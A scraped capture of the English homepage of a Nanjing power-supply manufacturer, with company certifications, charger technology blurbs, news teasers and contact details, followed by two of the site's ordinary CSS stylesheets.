index-about"style="background-image:url('/static/upload/image/4f4de15eaace82445668d7b49443be3d.jpg');"><div class="container"><div class="name-box"><div class="name">ABOUT us</div><div class="sub-name">Introduction</div></div><div class="main-box flex"><div class="left-box"><img src="/static/upload/image/bc8a880f1e7b33cd00845b773d79ce42.jpg"></div><div class="right-box"><p><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;microsoft yahei&quot;, iconfont; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp; Our company is not only passed the ISO9001-2008 quality system certification,but also IS014001 quality environmental protection system certification and automotive TS16949:2009 system certification.Some products also pass electromagnetic compatibility through the&quot;Jiangsu Institute of Metrology&quot;and other authoritative departments of the test. Product safety and electrical performance in full compliance with the Ministry of Information Industry&quot;YD / T731&quot;,&quot;YD / T731-2000 high frequency switching rectifier standard&quot;,some products through UL,CE demonstration</span></p><p><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;microsoft yahei&quot;, iconfont; font-size: 14px; background-color: rgb(255, 255, 255);"><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;microsoft yahei&quot;, iconfont; font-size: 14px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp;Since its establishment,our company adhere to the science and technology as the forerunner,take the technology as the backing,and constantly develop all kinds of hi-tech leading colleague&#39; S new products.Currently we has a number of national patent.The&quot;PengTu&quot;brand power has been widely used in railway,military, aerospace,power, communication,control,instrument,car equipment,ship and major scientific research institutions,etc various fields. We have got high praise from the customer</span></span></p></div></div><div class="center"><a href="/AboutUs/"class="more">Read MORE</a></div></div></div><div class="index-item index-service"><div class="container"><div class="sort-name"><h2 class="name">Our Services</h2></div><div class="main-box"><div class="sub-box"><div class="pic"><img src="/static/upload/image/2503cd7949cfdf0be1f5990e71ff482e.jpg"></div><div class="title">Switching power supply technology</div><div class="content"><p>The charger adopting the switching power supply technology can accurately control the charging voltage and current through the single chip microcomputer. According to the different chemical composition and charging requirements of the battery, the charging process is divided into several different stages, charging with positive and negative pulses of different frequency, different interval, different pulse width and different amplitude, so as to reduce the temperature rise of the battery, reduce the gas evolution, improve the current acceptance capacity of the battery, and extend the battery life, In corresponding applications, fast charging can also be realized according to actual needs.</p></div><div class="center"><a class="more"href="/list_3/15.html">Read More</a></div></div><div class="sub-box"><div class="pic"><img src="/static/upload/image/3081e6bbcd92ae29d24a189476a02de0.jpg"></div><div class="title">Negative pulse technique</div><div class="content"><p>The negative pulse technology is developed under the inspiration of the American scientist Max&#39;s charging theory. Under the control of the single-chip microcomputer, it turns on and off at high speed, turns DC into high-frequency AC, improves the conversion efficiency and reduces the volume. The charging voltage and current can be accurately controlled. According to the different chemical composition and charging requirements of the battery, the charging process is divided into several different stages, and the charging is performed with positive and negative pulses of different frequency, different interval, different pulse width and different amplitude, so as to reduce the temperature rise of the battery, reduce the gas evolution, improve the current acceptance capacity of the battery, extend the battery life, and realize rapid charging. Most of the oxygen generated in the charging process will be reduced to electrolyte under the negative pulse.&nbsp;</p></div><div class="center"><a class="more"href="/list_3/14.html">Read More</a></div></div></div></div></div><div class="index-item index-news"><div class="container"><div class="sort-name"><h2 class="name">News</h2></div><ul class="list"><li class="item"><a class="outer-div"href="/News/119.html"title="What are the conditions for selecting a module power supply?"><div class="pic"><img src="/runtime/image/mw400_mh_7ca4b931a45f60c0c250e7788ccce6f1.png"class="img"></div><div class="txt-box"><div class="title">What are the conditions for selecting a module power supply?</div><div class="desc">The choice of module power supply is also different for different conditions of the module, so how to choose the best module power supply?First of all, it is necessary to know its working frequency;Generally speaking, if the operating frequency is higher, the output ripple noise will be smaller, and</div><div class="time-info flex"><div class="info">Read More</div><div class="time">Sep 17 2022</div></div></div></a></li><li class="item"><a class="outer-div"href="/News/118.html"title="How are power modules defined?"><div class="pic"><img src="/runtime/image/mw400_mh_7ca4b931a45f60c0c250e7788ccce6f1.png"class="img"></div><div class="txt-box"><div class="title">How are power modules defined?</div><div class="desc">Do you know what a power module is? The power supply module is actually equivalent to integrating every component required by a power supply into a chip or a circuit board. The main purpose of this is actually to facilitate engineers to use these components. So how is the power module defined? Let&#</div><div class="time-info flex"><div class="info">Read More</div><div class="time">Sep 17 2022</div></div></div></a></li><li class="item"><a class="outer-div"href="/News/117.html"title="Three precautions for module power supply"><div class="pic"><img src="/runtime/image/mw400_mh_7ca4b931a45f60c0c250e7788ccce6f1.png"class="img"></div><div class="txt-box"><div class="title">Three precautions for module power supply</div><div class="desc">In the circuit, the module power supply has a wide range of functions. It can provide power for digital or analog loads such as DSP, FPGA, microprocessor, etc., which can greatly save the space on the circuit board. But for its use must pay attention to the following three points.The first point; pa</div><div class="time-info flex"><div class="info">Read More</div><div class="time">Sep 17 2022</div></div></div></a></li></ul></div><div class="container roll-box roll-box-2"><ul class="list flex"><a class="item"href="/list_33/632.html"title="What kind of screen will be higher(4)">What kind of screen will be higher(4)</a><a class="item"href="/list_33/631.html"title="How to install the Nepal AC power supply so that it can function as a protection switch?(3)">How to install the Nepal AC power supply so that it can function as a protection switch?(3)</a><a class="item"href="/list_33/629.html"title="What should I pay attention to when selecting the module of the acdc module?(3)">What should I pay attention to when selecting the module of the acdc module?(3)</a><a class="item"href="/list_33/628.html"title="What kind of Marine will be more safe?(5)">What kind of Marine will be more safe?(5)</a><a class="item"href="/list_33/627.html"title="What kind of boost/buck will be more safe?(4)">What kind of boost/buck will be more safe?(4)</a><a class="item"href="/list_33/626.html"title="What kind of supply will be more safe?(2)">What kind of supply will be more safe?(2)</a><a class="item"href="/list_33/625.html"title="Problems that should be paid attention to when designing reliable guanjian5(1)">Problems that should be paid attention to when designing reliable guanjian5(1)</a><a class="item"href="/list_33/624.html"title="What kind of 48V will be more safe?(2)">What kind of 48V will be more safe?(2)</a><a class="item"href="/list_33/622.html"title="What kind of input will be more safe?(3)">What kind of input will be more safe?(3)</a><a class="item"href="/list_33/621.html"title="How much does a booster/buck cost?(3)">How much does a booster/buck cost?(3)</a></ul></div></div><div class="footer"><div class="container flex"><div class="path footer-nav"><h3 class="name">Quick Links</h3><div class="list"><a href="/AboutUs/"title="About Us"class="nav-a item">About Us</a><a href="/list_3/"title="Our Services"class="nav-a item">Our Services</a></div></ul></div><div class="path footer-nav"><h3 class="name">Products</h3><div class="list"><a href="/list_30/"title="AC/DC converter"class="nav-a item">AC/DC converter</a><a href="/list_31/"title="DC/DC Converter"class="nav-a item">DC/DC Converter</a><a href="/list_27/"title="AC DC Battery charger"class="nav-a item">AC DC Battery charger</a><a href="/list_28/"title="Non-isolated dc dc converter"class="nav-a item">Non-isolated dc dc converter</a><a href="/list_29/"title="Switching Power Supply"class="nav-a item">Switching Power Supply</a></div></ul></div><div class="path contact"><h3 class="name">Contact Us</h3><ul><li>Address：No. 381, Pugang Rd, Jiangning District, Nanjing china</li><li>Email：njptpower2015@163.com</li><li>Mobile：82-10-9131- 9399</li><li>Skype: njptpower2015@163.com</li><li>Tel：+86-25-52235946</li><li>Fax：+86-25-52636195</li></ul></div><div class="path contact"><h3 class="name">Get A QUOTE</h3><div> A free price list customized to your specific needs.Your 100% privacy will be safe with us. </div><div class="footer-social"><form action=""method="post"><div class="row"><div class=""><input name="email"placeholder="Email Address *"class="foot-email"type="email"required=""></div><div class=""><input type="submit"value="Submit Now"class="fh-btn foot-btn"></div></div></form></div></div></div></div><div class="copyright"><div class="container"><p class="fl">　<a href="http://beian.miit.gov.cn"target="_blank"rel="nofollow"></a>　<a href="/sitemap.xml"target="_blank">XML地图</a>Pengtu Power Supply Co.,Ltd </p></div></div></body><script src="/public/js/js_tool.js"type="text/javascript"charset="utf-8"></script><script>var token={"appid":"cms","timestamp":"1747234095","signature":"4676450c796af5b245ada17ec6179351"};$.ajax({"type":"post","url":"/api.php/ext/ajax","data":token});</script><script src="/public/js/dojs/main.js"type="text/javascript"charset="utf-8"></script><script src="/templates/hongya/js/js.js"type="text/javascript"charset="utf-8"></script><script type="text/javascript"src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-62da1adfb2041bf3"></script></html>

--- FILE ---
content_type: text/css
request_url: http://www.100khz.com/public/css/basic.css
body_size: 8219
content:
@charset "UTF-8";
@font-face {
  font-family: 'iconfont';
  src: url("/public/fonts/iconfont/iconfont.woff2") format("woff2"), url("/public/fonts/iconfont/iconfont.woff") format("woff"), url("/public/fonts/iconfont/iconfont.ttf") format("truetype"); }
*, :before, :after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body, li, ul, ul > li, ul > li > ul, p, img, div, span, h1, h2, h3, h4, h5, h6, dl, dt, dd, dl > dt, dl > dd, figure, form, a, button, table, tr, td, input, button {
  margin: 0;
  border: 0;
  padding: 0;
  list-style: none;
  -webkit-appearance: none;
  outline: none; }

img {
  vertical-align: bottom;
  max-width: 100%;
  height: auto;
  object-fit: cover; }

div {
  margin: 0 auto; }

table {
  border-spacing: 0;
  border-collapse: collapse;
  max-width: 100%; }

.hide {
  display: none; }

.outer-div, .block, .show {
  display: block; }

.roll-box, .big-roll-box {
  overflow: hidden; }

.single-over {
  width: 100%;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis; }

.clamp-over {
  display: -webkit-box;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  line-height: 22px;
  height: 44px; }

.infotools {
  padding: 20px 0;
  display: flex;
  justify-content: space-around; }
  .infotools .page_preinfo, .infotools .page_next {
    max-width: 46%;
    flex: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative; }
  .infotools .page_preinfo {
    padding-left: 40px; }
    .infotools .page_preinfo:before {
      content: "\e61f";
      font-size: 30px;
      height: 30px;
      line-height: 30px;
      position: absolute;
      top: 50%;
      left: 0;
      transform: translate(0%, -50%); }
  .infotools .page_next {
    padding-right: 40px; }
    .infotools .page_next:after {
      content: "\e61e";
      font-size: 30px;
      height: 30px;
      line-height: 30px;
      position: absolute;
      top: 50%;
      right: 0;
      transform: translate(0%, -50%); }

@media (max-width: 720px) {
  .infotools {
    white-space: normal;
    flex-wrap: wrap; }
    .infotools .page_preinfo, .infotools .page_next {
      width: 100%;
      max-width: 100%;
      flex: none;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
    .infotools .page_next:after {
      content: "";
      margin: 0;
      display: none; }
    .infotools .page_next:before {
      content: "\e61e";
      font-size: 30px;
      height: 30px;
      line-height: 30px;
      margin-right: 10px; } }
.date, .time {
  font-family: "Times New Roman"; }

.number, .tel, .phone {
  font-family: "Times New Roman";
  font-weight: bold; }

.content, .desc {
  font-family: Tahoma, "宋体";
  letter-spacing: 1px; }

[data-iconb]:before {
  content: attr(data-iconb); }

[data-icona]:after {
  content: attr(data-icona); }

.grid {
  display: grid; }
  .grid.column_1 {
    grid-template-columns: repeat(1, 1fr); }
  .grid.column_2 {
    grid-template-columns: repeat(2, 1fr); }
  .grid.column_3 {
    grid-template-columns: repeat(3, 1fr); }
  .grid.column_4 {
    grid-template-columns: repeat(4, 1fr); }
  .grid.column_5 {
    grid-template-columns: repeat(5, 1fr); }
  .grid.column_6 {
    grid-template-columns: repeat(6, 1fr); }
  .grid.column_7 {
    grid-template-columns: repeat(7, 1fr); }
  .grid.column_8 {
    grid-template-columns: repeat(8, 1fr); }
  .grid.column_9 {
    grid-template-columns: repeat(9, 1fr); }
  .grid.column_10 {
    grid-template-columns: repeat(10, 1fr); }
  .grid.column_11 {
    grid-template-columns: repeat(11, 1fr); }
  .grid.column_12 {
    grid-template-columns: repeat(12, 1fr); }

.flex {
  display: -webkit-flex !important;
  display: flex !important;
  -ms-display: flex !important; }
  .flex > * {
    margin: 0; }
  .flex.row {
    flex-direction: row !important; }
  .flex.row-reverse {
    flex-direction: row-reverse !important; }
  .flex.column {
    flex-direction: column !important; }
  .flex.column {
    flex-direction: column-reverse !important; }
  .flex.wrap {
    flex-wrap: wrap; }
  .flex.jcsb {
    justify-content: space-between; }
  .flex.jcsa {
    justify-content: space-around; }
  .flex.jcse {
    justify-content: space-evenly; }
  .flex.jcfs {
    justify-content: flex-start; }
  .flex.jcc {
    justify-content: center; }
  .flex.aifs {
    align-items: flex-start; }
  .flex.aic {
    align-items: center; }
  .flex.aife {
    align-items: flex-end; }
  .flex.ais {
    align-items: stretch; }
  .flex.column_1 > * {
    width: 100%; }
  .flex.column_2 > * {
    width: 50%; }
  .flex.column_3 > * {
    width: 33.33%; }
  .flex.column_4 > * {
    width: 25%; }
  .flex.column_5 > * {
    width: 20%; }
  .flex.column_6 > * {
    width: 16.66%; }
  .flex.column_7 > * {
    width: 14.28%; }
  .flex.column_8 > * {
    width: 12.5%; }
  .flex.column_9 > * {
    width: 11.11%; }
  .flex.column_10 > * {
    width: 10%; }
  .flex.column_11 > * {
    width: 9.09%; }
  .flex.column_12 > * {
    width: 8.33%; }
  .flex .flex-none {
    flex: none; }
  .flex .flex-auto {
    width: 200px;
    flex: auto; }

.flex-column {
  display: flex;
  flex-direction: column; }

.clearfix:after {
  content: "";
  height: 0;
  visibility: hidden;
  display: block;
  clear: both; }

.pagination {
  margin: 20px 0;
  display: flex;
  justify-content: center; }
  .pagination .page-item, .pagination .page-num {
    width: 30px;
    height: 30px;
    display: block;
    text-align: center;
    line-height: 30px;
    border: 1px solid #dedede;
    margin: 0 5px; }
  .pagination .page-num-current {
    background-color: #dedede; }
  .pagination .pageindex:before {
    content: "\e624"; }
  .pagination .pagepre:before {
    content: "\e62b"; }
  .pagination .pagenext:before {
    content: "\e626"; }
  .pagination .pagelast:before {
    content: "\e625"; }

.bannerItem {
  text-align: center;
  background-position: center;
  background-repeat: no-repeat;
  display: none; }
  .bannerItem a {
    display: block;
    width: 100%;
    height: 100%; }

#wxnr {
  width: 100%;
  height: 100%;
  max-width: 640px;
  min-width: 320px;
  position: fixed;
  top: 0;
  z-index: 1000;
  display: none;
  background: rgba(0, 0, 0, 0.6); }
  #wxnr .nrdf {
    margin: -2.5rem auto 0;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 5rem;
    height: 5rem;
    padding: 0.6rem 0.3rem 0;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.8);
    box-shadow: 0 2px 6px #777;
    -webkit-box-shadow: 0 2px 6px #777;
    -moz-box-shadow: 0 2px 6px #777;
    border-radius: 10px; }
  #wxnr img {
    width: 2.3rem;
    height: 2.3rem;
    display: block;
    margin: 0 auto; }
  #wxnr p {
    font-size: 0.24rem;
    line-height: 0.45rem;
    text-align: center; }
  #wxnr i {
    position: absolute;
    top: 0.2rem;
    right: 0.2rem;
    width: 0.3rem;
    height: 0.3rem;
    font-size: 0.2rem;
    line-height: 0.3rem;
    text-align: center;
    color: #fff;
    font-weight: bold;
    font-style: normal;
    background: #333;
    border-radius: 1rem;
    cursor: pointer; }
  #wxnr span {
    display: inline-block;
    padding: 0.03rem 0.1rem;
    line-height: 0.35rem;
    background-color: #dc0000;
    color: #fff;
    border-radius: 0.05rem;
    cursor: pointer; }
    #wxnr span .wx {
      padding-left: 0.4rem;
      background-size: 0.28rem;
      background-position: 0.1rem center;
      background-repeat: no-repeat; }

#weixin {
  position: fixed;
  top: 50%;
  margin-top: -0.4rem;
  z-index: 9999999;
  font-size: 0.26rem;
  color: #fff;
  width: 90%;
  right: 5%;
  line-height: 0.8rem;
  text-align: center;
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #333;
  border-radius: 0.1rem;
  display: none; }

/*# sourceMappingURL=basic.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.100khz.com/templates/hongya/css/style.css
body_size: 19402
content:
@media only screen and (min-width: 320px) {
  html {
    font-size: 50px; } }
@media only screen and (min-width: 360px) {
  html {
    font-size: 56.25px; } }
@media only screen and (min-width: 375px) {
  html {
    font-size: 58.59375px; } }
@media only screen and (min-width: 400px) {
  html {
    font-size: 62.5px; } }
@media only screen and (min-width: 414px) {
  html {
    font-size: 64.6875px; } }
@media only screen and (min-width: 480px) {
  html {
    font-size: 75px; } }
@media only screen and (min-width: 540px) {
  html {
    font-size: 84.375px; } }
@media only screen and (min-width: 640px) {
  html {
    font-size: 100px; } }
@media only screen and (min-width: 720px) {
  html {
    font-size: 112.5px; } }
html {
  min-height: 100%; }

body {
  font: .24rem/1.5 "PingFang SC", Helvetica, "Helvetica Neue", "microsoft yahei", Tahoma, Arial, sans-serif,"iconfont";
  min-height: 100%; }

body {
  height: 100%;
  text-align: left;
  line-height: 1.5;
  color: #333;
  font-size: 14px;
  font-family: 'Arial','Helvetica','sans-serif', "microsoft yahei", "iconfont";
  background: #fff; }

a {
  color: #333;
  text-decoration: none; }
  a:hover {
    color: #046EB8; }

.container {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  min-width: 320px; }

.logo-nav-search {
  position: relative;
  z-index: 999999;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fff; }
  .logo-nav-search .logo {
    flex: none;
    max-width: 16%;
    text-align: right;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-left: auto;
    margin-right: 0; }
  .logo-nav-search .main-nav {
    flex: auto;
    max-width: 1200px; }
    .logo-nav-search .main-nav .nav-ul-1 {
      width: 100%;
      height: 100%; }
      .logo-nav-search .main-nav .nav-ul-1 .item {
        flex: auto; }
    .logo-nav-search .main-nav .nav-li-1 .nav-a-1 {
      display: block;
      height: 100%;
      line-height: 60px;
      text-align: center;
      font-weight: bold;
      font-size: 18px; }
    .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 {
      width: 100%;
      background-color: #cccccc;
      transition: 1500ms;
      height: 0;
      visibility: hidden;
      overflow: hidden;
      position: absolute;
      z-index: 9999;
      left: 0;
      top: 100%;
      justify-content: center; }
      .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-dd-2 {
        background-color: #fff;
        margin: 0 0 20px; }
        .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-dd-2 + .nav-dd-2 {
          margin-left: 10px; }
      .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-a-2 {
        display: block;
        position: relative; }
        .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-a-2 .pic {
          overflow: hidden;
          background-color: #fff; }
        .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-a-2 .img {
          transition: 500ms; }
        .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-a-2 .name {
          width: 100%;
          text-align: center;
          position: absolute;
          left: 0;
          bottom: 0;
          padding: 10px 10px;
          font-weight: bold;
          background-color: rgba(255, 255, 255, 0.4); }
        .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-a-2:hover .img {
          transform: scale(1.2); }
        .logo-nav-search .main-nav .nav-li-1 .nav-dl-2 .nav-a-2:hover .name {
          background-color: #fff; }
    .logo-nav-search .main-nav .nav-li-1:hover .nav-dl-2 {
      z-index: 10001;
      height: auto;
      visibility: visible; }
    .logo-nav-search .main-nav .a-list {
      max-width: 180px;
      padding: 10px 15px; }
      .logo-nav-search .main-nav .a-list .nav-a-3 {
        max-width: 100%;
        display: block;
        height: 30px;
        line-height: 30px;
        overflow: hidden;
        text-overflow: ellipsis; }
  .logo-nav-search .search {
    flex: none;
    max-width: 16%;
    text-align: left;
    padding-left: 30px;
    padding-right: 30px;
    margin-left: 0;
    margin-right: auto; }
    .logo-nav-search .search .searchformform {
      position: relative; }
      .logo-nav-search .search .searchformform .searchword {
        border: 1px solid #808080;
        border-radius: 10px;
        height: 50px;
        line-height: 50px;
        width: 200px;
        padding-left: 20px;
        padding-right: 50px; }
      .logo-nav-search .search .searchformform .searchgo {
        font-size: 25px;
        font-family: iconfont;
        background-color: transparent;
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%); }
  .logo-nav-search.sticky {
    border-bottom: 1px solid rgba(128, 128, 128, 0.6); }

.center {
  text-align: center; }

.index-item {
  padding-top: 50px; }
  .index-item .sort-name {
    text-align: center; }
    .index-item .sort-name .name {
      display: inline-block;
      padding: 5px 20px;
      position: relative;
      font-size: 28px;
      font-weight: bold;
      letter-spacing: 1px;
      text-transform: uppercase; }
      .index-item .sort-name .name:before, .index-item .sort-name .name:after {
        content: "";
        width: 80px;
        height: 0;
        border: 3px solid #333;
        position: absolute;
        top: 50%; }
      .index-item .sort-name .name:before {
        left: 0px;
        transform: translate(-100%, -50%); }
      .index-item .sort-name .name:after {
        right: 0;
        transform: translate(100%, -50%); }

.index-products .list {
  margin-top: 30px;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-column-gap: 15px;
  grid-row-gap: 25px; }
  .index-products .list .item {
    border: 1px solid rgba(17, 17, 17, 0.1);
    position: relative; }
    .index-products .list .item:hover .img {
      transform: scale(1.2); }
    .index-products .list .item:hover .title {
      color: #046EB8; }
  .index-products .list .pic {
    width: 100%;
    position: relative;
    padding-bottom: 100%;
    overflow: hidden; }
    .index-products .list .pic .img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: contain;
      transition: 500ms; }
  .index-products .list .text-box {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 15px;
    background-color: rgba(17, 17, 17, 0.2); }
    .index-products .list .text-box .title {
      font-weight: bold;
      font-size: 18px;
      line-height: 30px; }
    .index-products .list .text-box .desc {
      color: #333;
      margin-top: 10px;
      display: -webkit-box;
      overflow: hidden;
      text-overflow: ellipsis;
      -webkit-box-orient: vertical;
      -webkit-line-clamp: 2;
      line-height: 20px;
      height: 40px; }

.index-about {
  margin-top: 50px;
  padding: 60px 0;
  background-position: center;
  background-size: cover;
  background-attachment: fixed; }
  .index-about .container {
    background: #fff;
    padding: 50px 30px; }
  .index-about .name-box {
    text-align: center; }
    .index-about .name-box .name {
      font-size: 14px;
      color: #363636;
      text-transform: uppercase;
      font-weight: bold;
      position: relative;
      padding-bottom: 15px;
      display: inline-block;
      vertical-align: top; }
      .index-about .name-box .name:after {
        content: "";
        width: 70px;
        height: 2px;
        background: #808080;
        position: absolute;
        left: 0;
        right: 0;
        margin: auto;
        bottom: 0; }
    .index-about .name-box .sub-name {
      font-size: 30px; }
  .index-about .main-box {
    padding: 20px 0; }
    .index-about .main-box .left-box {
      flex: none;
      max-width: 50%;
      margin-right: 20px; }
    .index-about .main-box .right-box {
      width: 200px;
      flex: auto; }
  .index-about .more {
    display: inline-block;
    vertical-align: top;
    line-height: 47px;
    border: 1px solid transparent;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    background: #666666;
    padding: 0 40px;
    color: #fff;
    text-align: center;
    margin: 0 auto; }
    .index-about .more:hover {
      background: #046EB8; }

.index-service .main-box {
  margin: 30px 50px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 50px; }
  .index-service .main-box .pic {
    position: relative;
    width: 100%;
    padding-bottom: 80%; }
    .index-service .main-box .pic img {
      position: absolute;
      width: 100%;
      height: 100%; }
  .index-service .main-box .title {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    line-height: 60px; }
  .index-service .main-box .content {
    margin: 0 15px; }
    .index-service .main-box .content li {
      padding: 5px 0;
      list-style-type: disc; }
  .index-service .main-box .more {
    display: inline-block;
    vertical-align: top;
    line-height: 47px;
    border: 1px solid transparent;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    background: #666666;
    padding: 0 40px;
    color: #fff;
    text-align: center;
    margin: 20px auto; }
    .index-service .main-box .more:hover {
      background: #046EB8; }

.index-news {
  background: #f0f0f0;
  padding: 50px 0; }
  .index-news .list {
    margin-top: 30px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-column-gap: 30px; }
  .index-news .item {
    background: #fff; }
    .index-news .item .pic {
      position: relative;
      width: 100%;
      padding-bottom: 100%;
      overflow: hidden; }
      .index-news .item .pic img {
        position: absolute;
        width: 100%;
        height: 100%;
        transition-duration: 500ms; }
    .index-news .item .txt-box {
      padding: 20px 15px; }
      .index-news .item .txt-box .title {
        display: -webkit-box;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-height: 30px;
        height: 60px;
        font-size: 24px;
        color: #333; }
      .index-news .item .txt-box .desc {
        margin: 15px 0;
        display: -webkit-box;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 5;
        line-height: 24px;
        height: 120px;
        color: #333; }
    .index-news .item .time-info {
      border-top: 1px solid #808080;
      padding: 10px 0;
      justify-content: space-between;
      font-size: 18px; }
      .index-news .item .time-info .time {
        color: #333; }
    .index-news .item:hover img {
      transform: scale(1.1); }

.footer {
  border: 1px solid rgba(128, 128, 128, 0.4);
  border-width: 1px 0;
  margin-top: 50px;
  padding: 50px 0 20px;
  font-size: 16px; }
  .footer .container {
    justify-content: space-between; }
  .footer .path {
    min-width: 15%;
    max-width: 30%; }
    .footer .path + .path {
      margin-left: 20px; }
    .footer .path .name {
      font-size: 20px;
      line-height: 20px;
      margin-bottom: 20px; }
    .footer .path .list a {
      display: block;
      width: 100%;
      height: 26px;
      line-height: 26px;
      color: #808080; }
      .footer .path .list a:hover {
        color: #333; }
    .footer .path.contact li {
      line-height: 26px; }
    .footer .path.contact .foot-email {
      width: 100%;
      height: 45px;
      padding: 10px;
      border: 1px solid #808080;
      margin: 10px 0; }
    .footer .path.contact .foot-btn {
      display: block;
      width: 100%;
      line-height: 47px;
      border: 1px solid transparent;
      font-size: 12px;
      font-weight: bold;
      text-transform: uppercase;
      background: #666666;
      color: #fff;
      text-align: center; }
      .footer .path.contact .foot-btn:hover {
        background: #046EB8; }

.copyright {
  padding: 20px;
  text-align: center; }

.currLocation {
  height: 60px;
  line-height: 60px;
  border: 1px solid #808080; }
  .currLocation .nav_x:before {
    color: #046EB8;
    font-size: 22px;
    margin-right: 5px; }

.page-content {
  margin: 30px 0; }

.list-page .list-t-d-t {
  grid-gap: 20px; }
  .list-page .list-t-d-t .outer-div {
    padding: 20px;
    position: relative;
    box-shadow: 0 0 0 1px rgba(128, 128, 128, 0.6);
    border-radius: 10px;
    transition: 500ms; }
    .list-page .list-t-d-t .outer-div:hover {
      box-shadow: 1px 1px 4px 2px #808080; }
  .list-page .list-t-d-t .title {
    width: 80%;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-left: 0;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    font-weight: bold; }
  .list-page .list-t-d-t .desc {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 24px;
    height: 72px;
    color: #333;
    text-align: justify; }
  .list-page .list-t-d-t .time {
    position: absolute;
    top: 20px;
    right: 20px;
    height: 40px;
    line-height: 40px;
    color: #808080; }
.list-page .list-1-1 {
  margin-top: 30px; }
  .list-page .list-1-1 .item {
    margin-bottom: 20px; }
  .list-page .list-1-1 .outer-div {
    margin: 0 10px;
    border: 1px solid #ddd;
    height: 100%; }
  .list-page .list-1-1 .title {
    color: #111;
    font-weight: bold;
    padding: 25px; }
  .list-page .list-1-1 .pic {
    width: 100%;
    height: 200px;
    overflow: hidden; }
    .list-page .list-1-1 .pic img {
      width: 100%;
      height: 100%; }
  .list-page .list-1-1 .desc {
    margin: 25px;
    color: #333;
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 22px;
    height: 66px; }
  .list-page .list-1-1 .time {
    margin: 25px; }
.list-page .list-2 {
  grid-gap: 20px; }
  .list-page .list-2 .item {
    transition: 500ms;
    box-shadow: 1px 1px 3px 1px rgba(128, 128, 128, 0.2); }
    .list-page .list-2 .item .pic {
      position: relative;
      width: 100%;
      padding-bottom: 100%;
      overflow: hidden; }
      .list-page .list-2 .item .pic img {
        position: absolute;
        width: 100%;
        height: 100%;
        transition-duration: 500ms; }
      .list-page .list-2 .item .pic img {
        object-fit: contain; }
    .list-page .list-2 .item .title {
      height: 60px;
      line-height: 60px;
      text-align: center;
      font-size: 20px;
      font-weight: bold; }
    .list-page .list-2 .item:hover {
      box-shadow: 1px 1px 5px 1px rgba(128, 128, 128, 0.8); }
      .list-page .list-2 .item:hover img {
        transform: scale(1.1); }
.list-page .list-i-t-c {
  grid-row-gap: 30px; }
  .list-page .list-i-t-c .outer-div {
    grid-template-columns: 600px auto;
    grid-column-gap: 30px; }
    .list-page .list-i-t-c .outer-div .pic {
      width: 100%;
      overflow: hidden; }
      .list-page .list-i-t-c .outer-div .pic img {
        width: 100%;
        height: 100%;
        transition: 500ms; }
    .list-page .list-i-t-c .outer-div .text-box .title {
      font-size: 24px;
      font-weight: bold;
      height: 50px;
      line-height: 50px;
      color: #333;
      border-bottom: 1px solid #808080; }
    .list-page .list-i-t-c .outer-div .text-box .content {
      padding-top: 15px;
      padding-right: 10px;
      padding-bottom: 30px;
      padding-left: 30px;
      line-height: 20px;
      color: #333; }
      .list-page .list-i-t-c .outer-div .text-box .content li {
        list-style-type: decimal;
        margin-bottom: 10px; }
    .list-page .list-i-t-c .outer-div .text-box .more {
      display: inline-block;
      padding: 5px 50px;
      margin-left: 0;
      background: #808080;
      color: #fff; }
    .list-page .list-i-t-c .outer-div:hover img {
      transform: scale(1.1); }
    .list-page .list-i-t-c .outer-div:hover .text-box .more {
      background: #046EB8; }
.list-page .list-i-t {
  grid-gap: 30px; }
  .list-page .list-i-t .pic {
    position: relative;
    width: 100%;
    padding-bottom: 80%;
    overflow: hidden; }
    .list-page .list-i-t .pic img {
      position: absolute;
      width: 100%;
      height: 100%;
      transition-duration: 500ms; }
